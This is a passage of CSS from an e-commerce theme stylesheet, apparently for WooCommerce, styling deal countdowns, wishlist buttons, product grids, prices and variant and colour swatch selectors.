  text-decoration: underline;
}
.nasa-total-condition-desc a:hover {
  color: #000;
}
.nasa-total-condition-desc i {
  font-weight: bold;
}
.nasa-total-condition-desc .pe-7s-check {
  vertical-align: top;
}
.nasa-total-condition-desc .woocommerce-Price-amount {
  color: #f76b6a;
  font-weight: bold;
}

.widget_shopping_wishlist_content .nasa-wishlist-page {
  font-size: 12px;
}

.hidden-title-form {
  display: none;
  margin-top: 30px;
  margin-bottom: 40px;
}

.wishlist-title-with-form {
  margin-top: 30px;
}
.wishlist-title-with-form h2 {
  display: inline-block;
}
.wishlist-title-with-form .show-title-form {
  padding: initial;
  margin: 0 10px;
  background: transparent !important;
  border-color: transparent !important;
  color: #333333;
  letter-spacing: initial;
  text-transform: initial;
}
.wishlist-title-with-form .show-title-form:hover {
  background: transparent !important;
  border-color: transparent !important;
  color: #333333;
}

.tax_label {
  font-weight: normal;
}

/*COUNTDOWN*/
.countdown-row {
  text-align: inherit;
  display: block;
  padding: 0;
  position: relative;
  z-index: 12;
  margin: 0 -10px;
}

.countdown-section {
  display: inline-block;
  margin: 0 10px 10px 10px;
  position: relative;
  line-height: 1.6;
  text-align: center;
}

.countdown-amount {
  display: block;
  background: #f1f1f1;
  color: #000;
  font-size: 110%;
  font-weight: 600;
  line-height: 100%;
  padding: 10px 0;
  width: 40px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.product-item .countdown-amount {
  background: #f1f1f1;
  color: #000000;
}
.product-item .countdown-period {
  color: #000000;
}

.nasa-special-deal-item .product-item .countdown-amount {
  background: #f1f1f1;
  color: #000;
}

.countdown-period {
  display: block;
  font-size: 80%;
  line-height: 150%;
  text-transform: uppercase;
  padding-top: 7px;
  font-weight: 600;
}

.nasa-quickview-product-deal-countdown,
.nasa-detail-product-deal-countdown {
  position: relative;
  margin-bottom: 25px;
}
.nasa-quickview-product-deal-countdown.nasa-product-variation-countdown,
.nasa-detail-product-deal-countdown.nasa-product-variation-countdown {
  height: 0;
  margin-bottom: 0;
  overflow: hidden;
}
.nasa-quickview-product-deal-countdown.nasa-product-variation-countdown.nasa-show,
.nasa-detail-product-deal-countdown.nasa-product-variation-countdown.nasa-show {
  height: 70px;
  margin-bottom: 10px;
}
.nasa-quickview-product-deal-countdown .nasa-sc-pdeal-countdown,
.nasa-detail-product-deal-countdown .nasa-sc-pdeal-countdown {
  text-align: inherit;
}
.nasa-quickview-product-deal-countdown .nasa-sc-pdeal-countdown .countdown-amount,
.nasa-detail-product-deal-countdown .nasa-sc-pdeal-countdown .countdown-amount {
  font-size: 110%;
  padding: 15px 0;
  width: 45px;
  font-weight: 700;
}

.nasa-custom-countdown .countdown-amount {
  width: 55px;
}
.nasa-custom-countdown.nasa-large {
  font-size: 180%;
}
.nasa-custom-countdown.nasa-large .countdown-amount {
  font-size: 85%;
  background: #e8e8e8;
  font-weight: 600;
}
.nasa-custom-countdown.nasa-small {
  font-size: 135%;
}
.nasa-custom-countdown.nasa-small .countdown-period {
  font-size: 70%;
}

.nasa-countdown-text {
  display: inline-block;
  color: #333;
}
.nasa-countdown-text .countdown-row {
  margin: 0;
}
.nasa-countdown-text .countdown-amount,
.nasa-countdown-text .countdown-period {
  display: inherit;
  color: inherit;
  font-size: 100%;
  background: transparent;
  padding: 0;
  width: auto;
  line-height: inherit;
  font-weight: inherit;
}
.nasa-countdown-text .countdown-section {
  display: inherit;
  margin: auto;
  line-height: inherit;
}
.nasa-countdown-text .countdown-section .countdown-period {
  display: none;
}
.nasa-countdown-text .countdown-section:after {
  content: ":";
  display: inherit;
  line-height: inherit;
  color: inherit;
}
.nasa-countdown-text .countdown-section:last-child:after {
  display: none;
}
.nasa-countdown-text .countdown-show4 .countdown-section:first-child .countdown-period {
  display: inherit;
  margin: 0 5px;
  text-transform: inherit;
}
.nasa-countdown-text .countdown-show4 .countdown-section:first-child:after {
  display: none;
}

.nasa-detail-product-deal-countdown .countdown-row,
.nasa-quickview-product-deal-countdown .countdown-row {
  margin: 0 -5px;
}

@media only screen and (max-width: 767px) {
  .nasa-custom-countdown .countdown-amount {
    width: 50px;
  }
  .nasa-custom-countdown .countdown-period {
    font-size: 60%;
  }
  .nasa-custom-countdown.nasa-large {
    font-size: 130%;
  }
  .nasa-custom-countdown.nasa-large .countdown-amount {
    font-size: 85%;
    padding: 12px 0;
  }
  .nasa-custom-countdown.nasa-large .countdown-period {
    font-size: 65%;
  }
}
.cat_bg {
  margin-bottom: 20px;
}

.nasa-filter-nasa-categories {
  height: 39px;
  line-height: 39px;
  margin: 0;
  border-color: #cccccc;
}
.nasa-filter-nasa-categories[disabled] {
  background: #efefef;
}
.nasa-filter-nasa-categories[disabled]:hover {
  cursor: not-allowed;
}

.product-warp-item .woocommerce-loop-category__title {
  font-size: 110%;
  margin-top: 10px;
}
.product-warp-item.product-category {
  text-align: center;
}
.product-warp-item.product-category img {
  border: 1px solid #efefef;
}

.product-item .yith-wcwl-add-to-wishlist,
.product-deals .onsale {
  display: none;
}

ul.product_list_widget {
  list-style: none;
  margin-top: 20px;
}
ul.product_list_widget li.item-product-widget {
  margin-bottom: 30px;
}

.added:not(.add_to_cart_button) i, .added:not(.add_to_cart_button) .nasa-icon {
  color: #00a32a !important;
}
.added:not(.add_to_cart_button) .nasa-icon-text.not-added {
  display: none;
}
.added:not(.add_to_cart_button) .nasa-icon-text.has-added {
  display: inline-block;
}

.nasa-wrap-select {
  margin-bottom: 10px;
}
.nasa-wrap-select .select2-container {
  width: 100% !important;
  max-width: 100%;
  height: 42px;
}
.nasa-wrap-select .select2-container.select2-container--disabled .select2-selection--single {
  cursor: not-allowed;
}
.nasa-wrap-select .select2-container .select2-selection__rendered:before {
  display: inline-block;
  width: 30px;
  text-align: center;
  border-right: 1px solid #cccccc;
  line-height: 1.3;
  margin-right: 10px;
  color: #aaaaaa;
}
.nasa-wrap-select .select2-container .select2-selection--single {
  height: 42px;
  padding: 0;
  border-color: #dcdcdc;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nasa-wrap-select .select2-container .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
  padding-left: 0;
  padding-right: 30px;
  color: inherit;
}
.nasa-wrap-select .select2-container .select2-selection--single .select2-selection__arrow {
  height: 41px;
  width: 30px;
}
.nasa-wrap-select:nth-of-type(1) .select2-selection__rendered:before {
  content: "1";
}
.nasa-wrap-select:nth-of-type(2) .select2-selection__rendered:before {
  content: "2";
}
.nasa-wrap-select:nth-of-type(3) .select2-selection__rendered:before {
  content: "3";
}
.nasa-wrap-select.no-list .select2-selection__rendered:before {
  display: none;
}
.nasa-wrap-select.no-list .select2-selection--single .select2-selection__rendered {
  padding-left: 10px;
}

.nasa-wrap-button .nasa-submit-form {
  width: 100%;
  padding: 11.5px 20px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.nasa-wrap-button .nasa-submit-form:hover {
  color: #fff;
}

/**
 * Filter Bar
 */
@media only screen and (max-width: 767px) {
  .nasa-top-cat-filter-wrap {
    display: none;
  }
  .nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar {
    display: block;
  }
}
.add-to-cart-grid .cart-icon {
  position: relative;
}

.add-to-link .yith-wcwl-add-to-wishlist {
  display: none;
}

.product-item .has-yith-premium {
  display: none;
}

.product-item .yith-premium {
  display: block;
}

.product-item .yith-premium > * {
  position: relative;
  z-index: 6;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  padding: 0 10px;
}

.product-image-btn .nasa-icon,
.nasa-product-grid .nasa-icon {
  font-size: 140%;
}

.nasa-product-grid {
  position: absolute;
  top: 0;
  bottom: 0;
  padding-top: 8px;
  right: 0;
  width: 1px;
}
.nasa-product-grid .btn-link {
  display: inline-block;
  margin-top: 10px;
  visibility: hidden;
  opacity: 0;
}
.nasa-product-grid .add_to_cart_text {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 36px;
  padding-left: 0;
  line-height: 36px;
  text-align: center;
  text-transform: uppercase;
  padding: 0 3px;
  font-size: 80%;
  font-weight: bold;
  color: transparent;
  background: #f76b6a;
  white-space: nowrap;
  overflow: hidden;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
}
.nasa-product-grid .add-to-cart-grid {
  position: absolute;
  z-index: 6;
  top: auto;
  bottom: -16px;
  right: 10px;
  left: auto;
  height: 36px;
  width: 36px;
  display: inline-block;
  border: none;
  margin: 0;
  padding: 3px;
  text-align: right;
  background: #f76b6a;
  font-size: 100%;
  letter-spacing: initial;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}
.nasa-product-grid .add-to-cart-grid.loading .cart-icon:before, .nasa-product-grid .add-to-cart-grid.loading .cart-icon:after,
.nasa-product-grid .add-to-cart-grid.loading .cart-icon svg {
  opacity: 0;
}
.nasa-product-grid .add-to-cart-grid:hover .add_to_cart_text {
  visibility: visible;
  width: 156px;
  padding-right: 36px;
  color: #fff;
}
.nasa-product-grid .add-to-cart-grid:hover .cart-icon {
  pointer-events: none;
}
.nasa-product-grid .add-to-cart-grid:hover .cart-icon:before {
  pointer-events: none;
}
.nasa-product-grid .nasa-disabled-hover .add_to_cart_text {
  display: none;
}
.nasa-product-grid .cart-icon {
  position: absolute;
  font-size: 120%;
  border: none;
  height: 30px;
  width: 30px;
  text-align: center;
  float: right;
  line-height: 30px;
  background: #FFF;
  color: #333333;
  pointer-events: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-product-grid .cart-icon.icon-nasa-cart-2:before, .nasa-product-grid .cart-icon.icon-nasa-cart-4:before, .nasa-product-grid .cart-icon.fa-shopping-bag:before {
  line-height: 28px;
}
.nasa-product-grid .cart-icon.icon-nasa-cart-3 {
  font-size: 150%;
}
.nasa-product-grid .cart-icon.fa-plus {
  font-size: 65%;
}
.nasa-product-grid .cart-icon.fa-plus:before {
  line-height: 31px;
  font-weight: normal;
}
.nasa-product-grid .quick-view,
.nasa-product-grid .btn-compare {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  left: -46px;
  z-index: 6;
  width: 36px;
  height: 36px;
  background-color: #696969;
  border: 0;
  padding: 0;
  vertical-align: middle;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}
.nasa-product-grid .quick-view .nasa-icon,
.nasa-product-grid .btn-compare .nasa-icon {
  color: #FFF;
  font-size: 110%;
  line-height: 36px;
}
.nasa-product-grid .quick-view:hover,
.nasa-product-grid .btn-compare:hover {
  background-color: #333;
}
.nasa-product-grid .btn-wishlist {
  position: relative;
  z-index: 6;
  left: -38px;
  background: none;
  padding: 0;
  line-height: 1;
  width: 20px;
  height: 20px;
  opacity: inherit;
  visibility: inherit;
}

.btn-link.btn-wishlist {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.btn-link.btn-wishlist .ns-filled {
  display: none;
}
.btn-link.btn-wishlist.nasa-added .nasa-icon {
  animation-name: wishlist-animate;
  animation-duration: 1000ms;
  color: #00a32a;
}
.btn-link.btn-wishlist.nasa-added .nasa-icon.ns-filled {
  display: block;
}
.btn-link.btn-wishlist.nasa-added .nasa-icon.ns-stroke {
  display: none;
}
.btn-link.btn-wishlist.nasa-added .ns-uncheck {
  display: none;
}
.btn-link.btn-wishlist.nasa-added .ns-checked {
  display: block;
}

.btn-link.btn-compare svg.ns-check {
  display: none;
}
.btn-link.btn-compare.nasa-compare.nasa-added svg.ns-check, .btn-link.btn-compare.nasa-compare.added svg.ns-check {
  display: block;
}
.btn-link.btn-compare.nasa-compare.nasa-added svg.ns-refresh, .btn-link.btn-compare.nasa-compare.added svg.ns-refresh {
  display: none;
}

@media only screen and (min-width: 768px) {
  .nasa-ver-buttons .nasa-product-grid .nasa-compare.nasa-added i,
  .nasa-ver-buttons .nasa-product-grid .nasa-compare.nasa-added .nasa-icon,
  .nasa-ver-buttons .nasa-product-grid .nasa-compare.added i,
  .nasa-ver-buttons .nasa-product-grid .nasa-compare.added .nasa-icon {
    color: #fff !important;
  }
}
.product-info {
  line-height: 1.4;
}
.product-info .compare.added {
  background: none !important;
  border-color: none !important;
  color: inherit;
}

li.product-warp-item .product-item {
  margin: 0;
}

.product-warp-item .product-item {
  max-width: 100%;
}

.price-wrap {
  display: inline-block;
  line-height: 1;
}

.price {
  font-size: 110%;
  line-height: 1.2;
  min-height: 15px;
  color: #333;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 3px;
}
.price del {
  color: #aaaaaa;
  font-weight: normal;
  font-size: 90%;
  margin-right: 5px;
}
.price del .amount {
  font-weight: normal;
}
.price ins {
  text-decoration: none;
}
.price .from {
  font-weight: normal;
  color: #888888;
  font-size: 100%;
}
.price .woocommerce-price-suffix {
  margin: 0 5px;
}

tr.price {
  display: table-row;
}

.woocommerce-variation-price {
  text-align: center;
  padding-bottom: 10px;
}
.woocommerce-variation-price:empty {
  padding-bottom: 1px;
}

.product-item {
  position: relative;
  display: block;
  margin: 10px 0 20px 0;
}
.product-item.nasa-accessories-product {
  overflow: initial;
}
.product-item .btn-link.nasa-disabled:hover {
  cursor: wait !important;
}
.product-item .btn-link.nasa-disabled:hover * {
  cursor: inherit !important;
}
.product-item h5 {
  margin-bottom: 0px;
  text-transform: uppercase;
  font-size: 100%;
  color: #999;
  font-weight: bolder;
}
.product-item .product-img-wrap {
  position: relative;
  z-index: 3;
}
.product-item.hover-carousel .product-img-wrap {
  z-index: 1;
}
.product-item.hover-carousel:hover .nasa-nav-arrow {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.product-item .info {
  position: relative;
  padding: 10px 0 20px 0;
}
.product-item .info .name {
  padding: 8px 0;
  font-size: 115%;
  line-height: 130%;
  color: #333;
  display: block;
}
.product-item .info .name:hover {
  color: #f76b6a;
}
.product-item .info span.name {
  cursor: default;
  color: #333333;
}
.product-item .info span.name:hover {
  color: #333333;
}
.product-item .info .star-rating {
  margin-bottom: 10px;
}
.product-item .info .nasa-sc-pdeal-countdown {
  display: none;
}
.product-item .info .nasa-sku {
  margin-top: 8px;
  color: #888888;
  line-height: 1.2;
  font-size: 80%;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.product-item .info .nasa-list-category,
.product-item .info .nasa-list-brand {
  display: block;
  margin-top: 8px;
  line-height: 1.2;
  font-size: 80%;
  color: #888888;
}
.product-item .info .nasa-list-category a,
.product-item .info .nasa-list-brand a {
  text-transform: uppercase;
  color: inherit;
}
.product-item .info .nasa-list-category a:hover,
.product-item .info .nasa-list-brand a:hover {
  color: #333;
}
.product-item .info.has-cats .nasa-product-content-color-image-wrap, .product-item .info.has-brands .nasa-product-content-color-image-wrap {
  top: 68px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.product-item .info.has-cats .star-rating, .product-item .info.has-brands .star-rating {
  margin-bottom: 10px;
}
.product-item .nasa-hr {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-item .product-des {
  display: none;
  font-size: 100%;
}
.product-item .nasa-sc-pdeal-countdown {
  position: absolute;
  z-index: 4;
  left: 0;
  bottom: 35px;
  background: #fff;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin: 0;
  padding: 10px 0 5px;
  width: 100%;
  text-align: center;
  opacity: 0;
}
.product-item .nasa-sc-pdeal-countdown .countdown-section {
  float: none;
}
.product-item .nasa-sc-pdeal-countdown .countdown-period {
  background: transparent;
}
.product-item:hover.product-deals .nasa-sc-pdeal-countdown, .product-item.nasa-mobile-hover.product-deals .nasa-sc-pdeal-countdown {
  visibility: visible;
  opacity: 0.9;
}
.product-item:hover .nasa-product-content-nasa_label-wrap, .product-item.nasa-mobile-hover .nasa-product-content-nasa_label-wrap {
  visibility: visible;
  opacity: 1;
}
.product-item:hover .nasa-product-content-select-wrap, .product-item.nasa-mobile-hover .nasa-product-content-select-wrap {
  opacity: 1;
  -webkit-transform: translate(3px, -5px);
  -moz-transform: translate(3px, -5px);
  -o-transform: translate(3px, -5px);
  -ms-transform: translate(3px, -5px);
  transform: translate(3px, -5px);
}
.product-item:hover .nasa-toggle-variants .nasa-product-content-select-wrap, .product-item.nasa-mobile-hover .nasa-toggle-variants .nasa-product-content-select-wrap {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.product-item:hover .product-img-wrap .nasa-product-grid .quick-view,
.product-item:hover .product-img-wrap .nasa-product-grid .btn-compare, .product-item.nasa-mobile-hover .product-img-wrap .nasa-product-grid .quick-view,
.product-item.nasa-mobile-hover .product-img-wrap .nasa-product-grid .btn-compare {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
}
.product-item:hover .product-img-wrap .nasa-product-grid .add-to-cart-grid, .product-item.nasa-mobile-hover .product-img-wrap .nasa-product-grid .add-to-cart-grid {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
}
.product-item .wc-gzd-additional-info-loop.small-business-info {
  margin-top: 0;
}

.product-img-wrap .link-absolute {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.nasa-slick-slider .product-item .info .star-rating {
  margin-bottom: 8px;
}

.nasa-modern-1 .product-item .info,
.nasa-modern-2 .product-item .info,
.nasa-modern-10 .product-item .info {
  z-index: 5;
}

.nasa-show-one-line {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.nasa-fog-variants {
  position: absolute;
  top: -10px;
  left: -10px;
  bottom: -10px;
  right: -10px;
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  background: #fff;
  opacity: 0;
  border: 1px solid #efefef;
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}
.nasa-fog-variants.nasa-open {
  z-index: 98;
  opacity: 0.8;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.nasa-toggle-variants {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  overflow-y: auto;
  opacity: 0;
  visibility: hidden;
  z-index: 0;
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}
.nasa-toggle-variants.nasa-open {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  z-index: 99;
}
.nasa-toggle-variants .nasa-product-content-variable-warp {
  position: relative;
  z-index: 2;
  padding: 30px 10px;
}
.nasa-toggle-variants .nasa-label-variants,
.nasa-toggle-variants .nasa-product-content-child {
  display: block;
  text-align: center;
}
.nasa-toggle-variants .nasa-label-variants {
  font-weight: bold;
  line-height: 1.6;
}
.nasa-toggle-variants .nasa-product-content-select-wrap,
.nasa-toggle-variants .nasa-product-content-nasa_label-wrap,
.nasa-toggle-variants .nasa-product-content-color-image-wrap {
  position: static;
  height: auto;
  margin-bottom: 10px;
}
.nasa-toggle-variants .nasa-product-content-nasa_label-wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) !important;
  -moz-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  transform: translateY(0) !important;
}
.nasa-toggle-variants .nasa-product-content-select-wrap {
  max-height: none;
  max-width: none;
  opacity: 1;
  margin-top: 20px;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nasa-toggle-variants .nasa-product-content-color-image-wrap .nasa-product-content-child {
  float: none;
  width: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.nasa-toggle-variants .nasa-full-color-image-attr .nasa-image-wrap-child {
  display: block;
}
.nasa-toggle-variants .nasa-close-variants {
  color: inherit;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  height: 25px;
  display: inline-block;
  text-align: center;
  z-index: 3;
}
.nasa-toggle-variants .nasa-close-variants:before, .nasa-toggle-variants .nasa-close-variants:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  top: 12px;
  left: 5px;
  border-top: 2px solid #999;
}
.nasa-toggle-variants .nasa-close-variants:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.nasa-toggle-variants .nasa-close-variants:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.nasa-toggle-variants .nasa-close-variants:hover:before, .nasa-toggle-variants .nasa-close-variants:hover:after {
  border-color: #000;
}

.nasa-product-content-select-wrap {
  position: absolute;
  z-index: 99;
  max-width: 70%;
  min-width: 125px;
  max-height: 160px;
  left: 2px;
  bottom: 100%;
  background: #FFF;
  opacity: 0;
  overflow: auto;
  line-height: 1.6;
  -webkit-box-shadow: 2px 2px 2px 0px rgba(51, 51, 51, 0.2);
  -moz-box-shadow: 2px 2px 2px 0px rgba(51, 51, 51, 0.2);
  box-shadow: 2px 2px 2px 0px rgba(51, 51, 51, 0.2);
  -webkit-transform: translate(-10px, -5px);
  -moz-transform: translate(-10px, -5px);
  -o-transform: translate(-10px, -5px);
  -ms-transform: translate(-10px, -5px);
  transform: translate(-10px, -5px);
}
.nasa-product-content-select-wrap .nasa-toggle-attr-select {
  display: block;
  position: relative;
  padding-right: 20px;
  font-size: 80%;
  font-weight: 800;
  text-align: left;
}
.nasa-product-content-select-wrap .nasa-toggle-attr-select:before, .nasa-product-content-select-wrap .nasa-toggle-attr-select:after {
  content: "";
  position: absolute;
  width: 9px;
  height: 1px;
  top: 9px;
  right: 5px;
  border-top: 1px solid #333;
}
.nasa-product-content-select-wrap .nasa-toggle-attr-select:after {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.nasa-product-content-select-wrap .nasa-toggle-attr-select.nasa-show:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.nasa-product-content-select-wrap .nasa-product-content-child {
  border-bottom: 1px solid #efefef;
  margin: 5px 10px;
  padding-bottom: 5px;
}
.nasa-product-content-select-wrap .nasa-product-content-child:last-child {
  border-color: transparent;
  padding-bottom: 0;
}
.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select {
  display: none;
}
.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select.nasa-show {
  display: block;
}
.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select .nasa-attr-ux-item {
  display: block;
  font-size: 12px;
  text-align: center;
  padding: 2px;
  margin: 5px 0;
  border: 1px solid #999;
}
.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select .nasa-attr-ux-item.nasa-active {
  background: #f76b6a;
  border-color: #f76b6a;
  color: #FFF;
}

.nasa-product-content-nasa_label-wrap {
  position: absolute;
  top: -10px;
  left: 10px;
  z-index: 6;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.nasa-product-content-nasa_label-wrap .nasa-product-content-child > a {
  display: inline-block;
  font-size: 90%;
  font-weight: bold;
  opacity: 1;
  line-height: 1.5;
  color: #666666;
  padding: 0 5px;
}
.nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.nasa-disable {
  opacity: 0.3;
}
.nasa-product-content-nasa_label-wrap .nasa-product-content-child > a:hover {
  color: #f76b6a;
}
.nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.nasa-active {
  color: #f76b6a;
  text-decoration: underline;
}
.nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.nasa-active:after {
  color: #333333;
  text-decoration: none;
}
.nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.ux-item-more {
  display: none !important;
}

.nasa-product-content-color-image-wrap {
  position: absolute;
  top: 47px;
  right: 1px;
  z-index: 10;
}
.nasa-product-content-color-image-wrap .nasa-product-content-child {
  float: right;
  clear: both;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.nasa-product-content-color-image-wrap .nasa-product-content-child > a {
  margin-bottom: 5px;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  border: 1px solid transparent;
  position: relative;
  width: 18px;
  height: 18px;
  margin-left: 5px;
  margin-top: 0;
  margin-bottom: 2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color:first-child {
  margin-left: 0;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color > span:not(.nasa-tip-content) {
  font-size: 0;
  color: transparent;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 1px solid #efefef;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color > span:not(.nasa-tip-content) > span {
  width: 100%;
  height: 100%;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color:hover {
  border-color: #666666;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color.nasa-active {
  border-color: #666666;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color.nasa-active span:not(.nasa-tip-content) {
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color.ux-item-more {
  display: none !important;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image {
  display: inline-block;
  border: 1px solid #ececec;
  padding: 1px;
  margin-left: 5px;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image:first-child {
  margin-left: 0;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image img {
  display: block;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image:hover {
  border-color: #666666;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image.nasa-active {
  border-color: #666666;
}
.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image.ux-item-more {
  display: none !important;
}

.nasa-product-content-child .nasa-attr-ux-more {
  border: none;
  font-size: 110%;
  width: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.nasa-product-content-child .nasa-attr-ux-more svg {
  width: 9px;
  height: 9px;
  -webkit-transform: translate(1px, 0px);
